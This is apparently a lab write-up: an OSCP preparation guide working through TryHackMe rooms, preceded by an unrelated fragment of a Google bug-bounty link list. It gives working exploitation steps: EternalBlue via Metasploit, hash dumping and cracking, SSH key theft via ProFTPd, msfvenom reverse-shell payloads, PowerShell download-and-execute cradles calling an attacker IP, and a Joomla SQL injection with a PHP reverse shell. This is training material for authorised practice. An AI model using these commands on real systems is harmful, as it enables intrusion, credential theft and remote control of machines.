- **[Mar 01 - $???]** [Ok Google, Give Me All Your Internal DNS Information!](https://www.rcesecurity.com/2017/03/ok-google-give-me-all-your-internal-dns-information/)[*](https://web.archive.org/web/20210426141632/https://www.rcesecurity.com/2017/03/ok-google-give-me-all-your-internal-dns-information/) by [Julien Ahrens](https://twitter.com/MrTuxracer)
- **[Feb 26 - $3,133.7]** [Exploiting Clickjacking Vulnerability To Steal User Cookies](https://jasminderpalsingh.info/exploiting-google-clickjacking-vulnerability-to-steal-user-cookies/)[*](https://web.archive.org/web/20210426141611/https://jasminderpalsingh.info/exploiting-google-clickjacking-vulnerability-to-steal-user-cookies/) by [Jasminder Pal Singh](https://twitter.com/Singh_Jasminder)
- **[Jan 04 - $???]** [fastboot oem sha1sum](https://securityresear.ch/2017/01/04/fastboot-oem-sha1sum/)[*](https://web.archive.org/web/20210426141546/https://securityresear.ch/2017/01/04/fastboot-oem-sha1sum/) by [Roee Hay](https://twitter.com/roeehay)
### 2016:
- **[Nov 29 - $???]** [War Stories from Google’s Vulnerability Reward Program](https://www.youtube.com/watch?v=QoE0M7v84ZU)[*](#) by [Gábor Molnár](https://twitter.com/molnar_g)
- **[Oct 09 - $6,000]** [How I got 6000$ from #Google (Google Cloudshell RCE)](https://medium.com/@pranavvenkats/how-i-got-6000-from-google-a4670aa4158d)[*](https://web.archive.org/web/20211224124304/https://medium.com/@pranavvenkats/how-i-got-6000-from-google-a4670aa4158d) by [Pranav Venkat](https://twitter.com/PranavVenkatS)
- **[Aug 26 - $500]** [$500 getClass](https://www.ezequiel.tech/p/500-getclass.html)[*](https://web.archive.org/web/20210426141327/https://www.ezequiel.tech/p/500-getclass.html) by [Ezequiel Pereira](https://twitter.com/epereiralopez)
- **[Feb 28 - $???]** [Stored, Reflected and DOM XSS in Google for Work Connect (GWC)](http://respectxss.blogspot.com/2016/02/stored-reflected-and-dom-xss-in-google.html)[*](https://web.archive.org/web/20210426141309/https://www.blogger.com/static/v1/widgets/115981500-css_bundle_v2.css) by [Ashar Javed](https://twitter.com/soaj1664ashar)
### 2015:
- **[Dec 08 - $???]** [Creative bug which result Stored XSS on m.youtube.com](http://sasi2103.blogspot.com/2015/12/creative-bug-which-result-stored-xss-on.html)[*](https://web.archive.org/web/20210426141238/https://www.blogger.com/static/v1/widgets/115981500-css_bundle_v2.css) by [Sasi Levi](https://twitter.com/sasi2103)
- **[Oct 29 - $???]** [XSS in YouTube Gaming](http://respectxss.blogspot.com/2015/10/xss-in-youtube-gaming.html)[*](https://web.archive.org/web/20210426141159/https://apis.google.com/js/plusone.js) by [Ashar Javed](https://twitter.com/soaj1664ashar)
- **[Jun 26 - $3,133.7]** [Youtube Editor XSS Vulnerability](https://jasminderpalsingh.info/youtube-editor-stored-dom-based-and-self-executed-xss-vulnerability/)[*](https://web.archive.org/web/20210426141130/https://jasminderpalsingh.info/youtube-editor-stored-dom-based-and-self-executed-xss-vulnerability/) by [Jasminder Pal Singh](https://twitter.com/Singh_Jasminder)
### 2014:
- **[Oct 31 - $5,000]** [The 5000$ Google XSS](https://blog.it-securityguard.com/bugbounty-the-5000-google-xss/)[*](https://web.archive.org/web/20210426141105/https://blog.it-securityguard.com/bugbounty-the-5000-google-xss/) by [Patrik Fehrenbach](https://twitter.com/itsecurityguard)
- **[Oct 26 - $1,337]** [Youtube XSS Vulnerability (Stored -> Self Executed)](https://jasminderpalsingh.info/youtube-xss-vulnerability-stored-self-executed/)[*](https://web.archive.org/web/20210426141030/https://jasminderpalsingh.info/youtube-xss-vulnerability-stored-self-executed/) by [Jasminder Pal Singh](https://twitter.com/Singh_Jasminder)
- **[Aug 13 - $???]** [I hate you, so I pawn your Google Open Gallery](https://blog.yappare.com/2014/08/i-hate-you-so-i-pawn-your-google-open.html)[*](https://web.archive.org/web/20210426141004/https://blog.yappare.com/2014/08/i-hate-you-so-i-pawn-your-google-open.html) by [Ahmad Ashraff](https://twitter.com/yappare)
- **[Jan 10 - $???]** [Again, from Nay to Yay in Google Vulnerability Reward Program!](https://blog.yappare.com/2014/01/again-from-nay-to-yay-in-google.html)[*](https://web.archive.org/web/20210426140901/https://blog.yappare.com/2014/01/again-from-nay-to-yay-in-google.html) by [Ahmad Ashraff](https://twitter.com/yappare)
### 2013:
- **[Sep 15 - $3,133.7]** [XSRF and Cookie manipulation on google.com](https://blog.miki.it/2013/9/15/xsrf-cookie-setting-google/)[*](https://web.archive.org/web/20210426140814/https://blog.miki.it/2013/9/15/xsrf-cookie-setting-google/) by [Michele Spagnuolo](https://twitter.com/mikispag)
- **[Jul 08 - $???]** [Stored XSS in GMail](https://blog.miki.it/2013/7/8/stored-xss-in-gmail/)[*](https://web.archive.org/web/20210426140721/https://blog.miki.it/2013/7/8/stored-xss-in-gmail/) by [Michele Spagnuolo](https://twitter.com/mikispag)
### Unknown Date:
- **[??? - $5,000]** [Google VRP : oAuth token stealing](http://bugdisclose.blogspot.com/2017/08/google-vrp-oauth-token-stealing.html)[*](https://web.archive.org/web/20210426134427/http://bugdisclose.blogspot.com/2017/08/google-vrp-oauth-token-stealing.html) by [Harsh Jaiswal](https://twitter.com/rootxharsh)
- **[??? - $???]** [Unauth meetings access](https://sites.google.com/securifyinc.com/vrp-writeups/google-meet/authorization-bugs)[*](https://web.archive.org/web/20210426134719/https://sites.google.com/securifyinc.com/vrp-writeups/google-meet/authorization-bugs) by [Rojan Rijal](https://twitter.com/mallocsys)
- **[??? - $???]** [XSS vulnerability in Google Cloud Shell’s code editor through mini-browser endpoint](https://ψ.fun/i/ZK9Kv)[*](https://web.archive.org/web/20210426134738/https://xn--9xa.fun/i/ZK9Kv) by [Psi](https://ψ.fun/)
- **[??? - $???]** [Information leakage vulnerability in Google Cloud Shell’s proxy service](https://ψ.fun/i/KPMGz)[*](https://web.archive.org/web/20210426135117/https://xn--9xa.fun/i/KPMGz) by [Psi](https://ψ.fun/)
- **[??? - $???]** [XSS vulnerability in Google Cloud Shell’s code editor through SVG files](https://ψ.fun/i/92uQC)[*](https://web.archive.org/web/20210426135226/https://xn--9xa.fun/i/92uQC) by [Psi](https://ψ.fun/)
- **[??? - $???]** [CSWSH vulnerability in Google Cloud Shell’s code editor](https://ψ.fun/i/yvpMj)[*](https://web.archive.org/web/20210426135214/https://xn--9xa.fun/i/yvpMj) by [Psi](https://ψ.fun/)
- **[??? - $3,133.7]** [Open redirects that matter](https://sites.google.com/site/bughunteruniversity/best-reports/openredirectsthatmatter)[*](https://web.archive.org/web/20210426135137/https://sites.google.com/site/bughunteruniversity/best-reports/openredirectsthatmatter) by [Tomasz Bojarski](https://bughunter.withgoogle.com/profile/c25fa487-a4df-4e2e-b877-4d31d8964b82)
- **[??? - $???]** [Voice Squatting & Voice Masquerading Attack against Amazon Alexa and Google Home Actions](https://sites.google.com/site/voicevpasec/)[*](https://web.archive.org/web/20210426140434/https://sites.google.com/site/voicevpasec/) by [???](#)
- **[??? - $???]** [Blind XSS against a Googler](https://sites.google.com/securifyinc.com/vrp-writeups/hire-with-google/blind-xss)[*](https://web.archive.org/web/20210426135137/https://sites.google.com/securifyinc.com/vrp-writeups/hire-with-google/blind-xss) by [Rojan Rijal](https://twitter.com/mallocsys)
- **[??? - $???]** [Multiple XSSs on hire.withgoogle.com](https://sites.google.com/securifyinc.com/vrp-writeups/hire-with-google/xsses)[*](https://web.archive.org/web/20210426140538/https://sites.google.com/securifyinc.com/vrp-writeups/hire-with-google/xsses) by [Rojan Rijal](https://twitter.com/mallocsys)
- **[??? - $???]** [Auth Issues on hire.withgoogle.com](https://sites.google.com/securifyinc.com/vrp-writeups/hire-with-google/auth-issues)[*](https://web.archive.org/web/20210426140604/https://sites.google.com/securifyinc.com/vrp-writeups/hire-with-google/auth-issues) by [Rojan Rijal](https://twitter.com/mallocsys)
- **[??? - $???]** [G Suite - Device Management XSS](https://sites.google.com/securifyinc.com/vrp-writeups/gsuite/bookmark-xss-device-management)[*](https://web.archive.org/web/20210426140631/https://sites.google.com/securifyinc.com/vrp-writeups/gsuite/bookmark-xss-device-management) by [Rojan Rijal](https://twitter.com/mallocsys)
|
# OSCP Preparation Guide 2020
*Work in progress by [superhero1](https://twitter.com/_superhero1), watch the stream on [Twitch](https://twitch.tv/sup3rhero1)*
## Pre-Prep
### Public resources
- [Offensive-Security Syllabus](https://www.offensive-security.com/documentation/penetration-testing-with-kali.pdf)
- [Official Exam Guide](https://support.offensive-security.com/oscp-exam-guide/)
- [How to prepare for PWK/OSCP, a noob-friendly guide](https://www.abatchy.com/2017/03/how-to-prepare-for-pwkoscp-noob)
- [https://xapax.gitbooks.io/security/content/](https://xapax.gitbooks.io/security/content/)
- [OSCP Goldmine](http://0xc0ffee.io/blog/OSCP-Goldmine)
- [OSCP like boxes and VMs](https://docs.google.com/spreadsheets/d/1dwSMIAPIam0PuRBkCiDI88pU3yzrqqHkDtBngUHNCw8/edit#gid=1839402159)
### Other resources
[TryHackMe](https://bit.ly/tryhackme)
### Costs
The cost is currently $999USD for the baseline + cert which includes 30 days Lab access.
This might not be enough if you are not already experienced in a lot of the techniques.
### Restrictions
#### Exam restrictions
Pay attention to the following exam restrictions as of April 23, 2020:
You cannot use any of the following on the exam:
- Spoofing (IP, ARP, DNS, NBNS, etc)
- Commercial tools or services (Metasploit Pro, Burp Pro, etc.)
- Automatic exploitation tools (e.g. db_autopwn, browser_autopwn, SQLmap, SQLninja etc.)
- Mass vulnerability scanners (e.g. Nessus, NeXpose, OpenVAS, Canvas, Core Impact, SAINT, etc.)
- Features in other tools that utilize either forbidden or restricted exam limitations
Any tools that perform similar functions as those above are also prohibited. You are ultimately responsible for knowing what features or external utilities any chosen tool is using. The primary objective of the OSCP exam is to evaluate your skills in identifying and exploiting vulnerabilities, not in automating the process.
You may however, use tools such as Nmap (and its scripting engine), Nikto, Burp Free, DirBuster etc. against any of your target systems.
Please note that we will not comment on allowed or restricted tools, other than what is included inside this exam guide.
#### Metasploit Restrictions
The usage of Metasploit and the Meterpreter payload are restricted during the exam. You may only use Metasploit modules ( Auxiliary, Exploit, and Post ) or the Meterpreter payload against one single target machine of your choice. Once you have selected your one target machine, you cannot use Metasploit modules ( Auxiliary, Exploit, or Post ) or the Meterpreter payload against any other machines.
Metasploit/Meterpreter should not be used to test vulnerabilities on multiple machines before selecting your one target machine ( this includes the use of check ) . You may use Metasploit/Meterpreter as many times as you would like against your one target machine.
If you decide to use Metasploit or Meterpreter on a specific target and the attack fails, then you may not attempt to use it on a second target. In other words, the use of Metasploit and Meterpreter becomes locked in as soon as you decide to use either one of them.
You may use the following against all of the target machines:
- multi handler (aka exploit/multi/handler)
- msfvenom
- pattern_create.rb
- pattern_offset.rb
All the above limitations also apply to different interfaces that make use of Metasploit (such as Armitage, Cobalt Strike, Metasploit Community Edition, etc).
### Day 0
#### How to start?
First you should get an idea what you need for OSCP and how big the gaps are. So while doing this on my stream, we started with the OSCP path on TryHackMe.
#### Blue room
"this machine does not respond to ping (ICMP)"
We added the IP of the target to `/etc/hosts` as `target`.
`nmap -T4 -A -Pn -sS target`
```
Host is up, received arp-response (0.0079s latency).
Scanned at 2020-04-23 17:16:12 UTC for 159s
Not shown: 991 closed ports
Reason: 991 resets
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 128 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds syn-ack ttl 128 Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ms-wbt-server? syn-ack ttl 128
|_ssl-date: 2020-04-23T17:17:52+00:00; 0s from scanner time.
49152/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
49153/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
49154/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
49158/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
49160/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
MAC Address: 02:FD:5D:B4:0C:A0 (Unknown)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=4/23%OT=135%CT=1%CU=43186%PV=Y%DS=1%DC=D%G=Y%M=02FD5D%
OS:TM=5EA1CDFB%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10C%TI=I%CI=I%II=
OS:I%SS=S%TS=7)OPS(O1=M2301NW8ST11%O2=M2301NW8ST11%O3=M2301NW8NNT11%O4=M230
OS:1NW8ST11%O5=M2301NW8ST11%O6=M2301ST11)WIN(W1=2000%W2=2000%W3=2000%W4=200
OS:0%W5=2000%W6=2000)ECN(R=Y%DF=Y%T=80%W=2000%O=M2301NW8NNS%CC=N%Q=)T1(R=Y%
OS:DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=
OS:0%Q=)T3(R=Y%DF=Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S
OS:=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R
OS:=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=
OS:AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%
OS:RUD=G)IE(R=Y%DFI=N%T=80%CD=Z)
Uptime guess: 0.010 days (since Thu Apr 23 17:04:20 2020)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1h14m59s, deviation: 2h30m00s, median: 0s
| nbstat: NetBIOS name: JON-PC, NetBIOS user: <unknown>, NetBIOS MAC: 02:fd:5d:b4:0c:a0 (unknown)
| Names:
| JON-PC<00> Flags: <unique><active>
| WORKGROUP<00> Flags: <group><active>
| JON-PC<20> Flags: <unique><active>
| WORKGROUP<1e> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
|_ \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: Jon-PC
| NetBIOS computer name: JON-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2020-04-23T12:17:46-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-04-23T17:17:46
|_ start_date: 2020-04-23T17:05:11
TRACEROUTE
HOP RTT ADDRESS
1 7.93 ms target (10.10.116.249)
Final times for host: srtt: 7931 rttvar: 6268 to: 100000
```
Scan for Eternal Blue vulnerability:
`nmap -sC -sV --script vuln -p137,139,445 target`
```
Host is up (0.0013s latency).
PORT STATE SERVICE VERSION
137/tcp closed netbios-ns
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
MAC Address: 02:FD:5D:B4:0C:A0 (Unknown)
Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
```
We are going to query searchsploit to understand what this vuln is about:
`searchsploit --update && searchsploit CVE-2017-0143`
We start Metasploit with `msfconsole` command.
```
search ms17-010
use 3
setg RHOST target
run
dir
[Ctrl+z][y]
search shell_to_meterpreter
use 0
show options
sessions
set SESSION 1
run
whoami
sessions -i 2
getsystem
getuid
shell
whoami
[Ctrl+z][y]
ps
migrate 3048
hashdump
```
Result:
```
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
```
[Hashcat Cheat Sheet](https://www.dropbox.com/s/kdklrowv683yq1a/HashcatCheatSheet.v2018.1b%20%282%29.pdf?dl=0)
`hashcat --force -m 1000 crackme.txt /usr/share/wordlists/rockyou.txt -o output.txt`
Password for `Jon` is `alqfna22`. Use this command to connect via Remote Desktop: `xfreerdp target`. As Domain you can enter `local`.
### Day 1 - Going further
#### Kenobi
We start with a basic and fast nmap scan: `nmap -T4 target`
Result:
```
Host is up (0.037s latency).
Not shown: 993 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
2049/tcp open nfs
```
We can use nmap to scan for the most common vulnerabilities too: `nmap --script vuln target`
Result:
```
```
This takes way too long! We can scan more specific: `nmap -p 445 --script vuln target`
Result:
```
Host is up (0.036s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: false
| smb-vuln-regsvc-dos:
| VULNERABLE:
| Service regsvc in Microsoft Windows systems vulnerable to denial of service
| State: VULNERABLE
| The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference
| pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes
| while working on smb-enum-sessions.
|_
```
Let's evaluate the SMB:
```
smbclient //target/anonymous
smbget -R smb://target/anonymous
nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount target
```
As searchsploit is a great tool to show more information about vulns along content in exploit-db we install it manually if not using Kali:
```
cd /opt
git clone https://github.com/offensive-security/exploitdb.git
export PATH=/opt/exploitdb:$PATH
git clone https://github.com/offensive-security/exploitdb-papers.git
searchsploit proftpd 1.3.5
```
Result (excerpt):
```
ProFTPd 1.3.5 - 'mod_copy' Command Execution (Metasploit) | exploits/linux/remote/37262.rb
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution | exploits/linux/remote/36803.py
ProFTPd 1.3.5 - File Copy | exploits/linux/remote/36742.txt
```
Obviously, this version is vulnerable to [SITE CPFR and SITE CPTO commands](http://www.proftpd.org/docs/contrib/mod_copy.html).
```
nc target 21
--> 220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.121.24]
SITE CPFR /home/kenobi/.ssh/id_rsa
--> 350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
--> 250 Copy successful
```
Now we mount the network share:
```
apt install cifs-utils nfs-common #in case this is not installed
mkdir /mnt/kenobiNFS
sudo mount target:/var /mnt/kenobiNFS/
ls -la /mnt/kenobiNFS
cp /mnt/kenobiNFS/tmp/id_rsa .
chmod 600 id_rsa
ssh-keygen -f "/home/ubuntu/.ssh/known_hosts" -R "target" #in case we get a DNS SPOOFING alert
ssh kenobi@target -i id_rsa
```
You can now login through `ssh kenobi@target -i id_rsa`.
First, get the user flag: `cat user.txt`. Afterwards, let's find some sticky bits: `find / -perm -u=s -type f 2>/dev/null`.
One file is standing out: `/usr/bin/menu`, run it.
It gives three option. Let's examine the executable with `strings /usr/bin/menu`.
You will see the corresponding commands:
```
curl -I localhost
uname -r
ifconfig
```
Let's try to copy /bin/bash to the local folder and add it to our PATH environment variable so we can overwrite the regular curl command as it is not referenced by an absolute path:
```
echo /bin/bash > curl
chmod 777 curl
export PATH=/home/kenobi:$PATH
```
After that we run `/usr/bin/menu` again and choose option `1`:
```
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@kenobi:~#
```
The command the script runs is: `curl -I localhost`. So if we would just `cp /bin/bash ./curl` it would still pass the argument and fail.
Finally, we can get the root flag: `cat /root/root.txt`.
### Day 2 - Practice
#### Steel Mountain
We start with nmap as usual:
```
Host is up (0.038s latency).
Not shown: 988 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
|_http-title: Site doesn't have a title (text/html).
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
3389/tcp open ssl/ms-wbt-server?
|_ssl-date: 2020-04-25T14:03:27+00:00; -1s from scanner time.
8080/tcp open http HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
|_http-title: HFS /
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49159/tcp open msrpc Microsoft Windows RPC
49161/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_nbstat: NetBIOS name: STEELMOUNTAIN, NetBIOS user: <unknown>, NetBIOS MAC: 02:81:1a:c8:73:28 (unknown)
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-04-25T14:03:22
|_ start_date: 2020-04-25T14:01:24
```
#### Using metasploit framework
You can get PowerUp.ps1 from [here](https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1).
```
msfconsole
search rejetto
use 0
set RHOSTS target
set RPORT 8080
run
upload PowerUp.ps1
load powershell
powershell_shell
. ./PowerUp.ps1
Invoke-AllChecks
```
Result (excerpt):
```
ServiceName : AdvancedSystemCareService9
Path : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart : True
```
We want to abuse this service and write permissions along CanRestart sp we generate a payload with:
`msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.2.58 LPORT=4443 -e x86/shikata_ga_nai -f exe -o ASCService.exe`
Stop the service, replace the binary and start the service:
```
sc stop AdvancedSystemCareService9
copy ASCService.exe "\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe"
sc start AdvancedSystemCareService9
```
List the processes and migrate to "TrustedInstaller":
```
ps
migrate 904
getsystem
whoami
cd C:\Users\Administrator\Desktop
more root.txt
```
#### Manual part
Save the [exploit](https://www.exploit-db.com/raw/39161) to `exploit.py`, save [nc.exe](https://github.com/andrew-d/static-binaries/raw/master/binaries/windows/x86/ncat.exe) to `nc.exe`. Download WinPEAS from [here](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS/winPEASexe/winPEAS/bin/Obfuscated%20Releases).
We will serve the files through a HTTP python server by using this command: `python3 -m http.server 80`
Besides, we need to listen on the port set in the script: `nc -lnvp 4443`.
Run the script two times:
```
python exploit.py target 8080
python exploit.py target 8080
```
You will get a shell! In the shell run:
```
powershell -c (new-object System.Net.WebClient).DownloadFile('http://10.11.2.58/winpeas.exe','C:\Users\bill\Desktop\winpeas.exe')
```
to upload winpeas.exe to the target's Desktop of the current user.
Run `winpeas.exe`.
In the output you will see it points us towards unquoted paths of *AdvancedSystemCareService9*.
We will again abuse this service and generate a payload using:
`msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.11.2.58 LPORT=4442 -f exe -o ASCService.exe`
Upload the payload using this command:
`powershell -c (new-object System.Net.WebClient).DownloadFile('http://10.11.2.58/ASCService.exe','C:\Users\bill\Desktop\ASCService.exe')`
Start a listener on port 4442: `nc -lnvp 4442`.
Finally, run the following commands again to stop, replace and start the service.
```
sc stop AdvancedSystemCareService9
copy ASCService.exe "\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe"
sc start AdvancedSystemCareService9
```
Your shell will pop on your listener.
### Day 3 - more practice
#### Alfred
We run `nmap -sC -sV -T4 -Pn -p- target`:
```
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Site doesn't have a title (text/html).
3389/tcp open ssl/ms-wbt-server?
8080/tcp open http Jetty 9.4.z-SNAPSHOT
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
```
Jenkins on port 8080 uses default credentials: `admin:admin`.
Download [Invoke-PowerShellTcp.ps1](https://raw.githubusercontent.com/samratashok/nishang/c3fdf5e5dfa8612d0a17636dbb096b04e987ab31/Shells/Invoke-PowerShellTcp.ps1) then start a local HTTP server:
`sudo python3 -m http.server 80`
Start a listener on port 7777: `nc -lnvp 7777`.
Put this into the Jenkins project configuration under command:
```
powershell iex (New-Object Net.WebClient).DownloadString('http://10.11.2.58/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.11.2.58 -Port 7777
```
Now we have a shell!
#### The Metasploit way
Let's generate a payload:
```
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.11.2.58 LPORT=1337 -f exe -o beans.exe
```
```
powershell -c (New-Object System.Net.WebClient).Downloadfile('http://10.11.2.58/beans.exe','beans.exe')
```
Make sure to have your multi/handler running on the correct port.
After that you can basically just migrate to an NT AUTHORITY/SYSTEM process and have Administrator priviledges.
Other than that you can use load incognito and abuse bruce's priviledges.
```
list_tokens -g
impersonate_token "BUILTIN\Administrators"
```
After that migrate.
### Day 4 - More to learn
#### Hackpark - Metasploit
*to be written*
#### Hackpark - Manual
*to be written*
#### Watcher's choice: Daily Bugle
We start with a classic nmap:
```
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 68:ed:7b:19:7f:ed:14:e6:18:98:6d:c5:88:30:aa:e9 (RSA)
| 256 5c:d6:82:da:b2:19:e3:37:99:fb:96:82:08:70:ee:9d (ECDSA)
|_ 256 d2:a9:75:cf:2f:1e:f5:44:4f:0b:13:c2:0f:d7:37:cc (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.6.40)
|_http-generator: Joomla! - Open Source Content Management
| http-robots.txt: 15 disallowed entries
| /joomla/administrator/ /administrator/ /bin/ /cache/
| /cli/ /components/ /includes/ /installation/ /language/
|_/layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.6.40
|_http-title: Home
3306/tcp open mysql MariaDB (unauthorized)
```
Install CMSmap from [here](https://github.com/Dionach/CMSmap) if you don't have it on your machine.
Run `python3 ~/tools/CMSmap/cmsmap.py 'http://target/'`.
##### F***ed up pip for python2
```
curl https://bootstrap.pypa.io/get-pip.py -o get-pip.py
python get-pip.py
```
##### Exploit for Joomla 3.7.0 (CVE-2017-8917)
Download the exploit to your local machine and run it:
```
wget https://github.com/XiphosResearch/exploits/blob/36ef1e4adda92416e6f6c1cbeefc4576ef7fe722/Joomblah/joomblah.py
chmod +x joomblah.py
./joomblah.py http://target
```
Result:
```
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: fb9j5_users
- Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', '[email protected]', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
```
Save the password hash in a text file and run to crack it (this can take a while):
`john -format=bcrypt --wordlist=/usr/share/wordlists/rockyou.txt crackme.txt`
This will give you the clear text of the hash: `spiderman123`.
In Joomla we navigate to *Templates* and create a new php file that we can access containing the [pentestmonkey reverse php shell code](http://pentestmonkey.net/tools/web-shells/php-reverse-shell).
Once you have your shell you can upgrade it to bash and make it more stable:
```
python -c 'import pty; pty.spawn("/bin/bash")'
[Ctrl]+z #on your keyboard not in the shell ;)
stty raw -echo
fg
export TERM=xterm-256color
```
If we look at `/home` there is a directory called `jjameson` so most likely there is a user under that name.
Navigating to `/var/www/html/` let's us read the `configuration.php`. You take the root password and try to login using the following credentials: `jjameson:nv5uz9r3ZEDzVjNu`.
Examine the files that can be run as root: `sudo -l`:
```
User jjameson may run the following commands on dailybugle:
(ALL) NOPASSWD: /usr/bin/yum
```
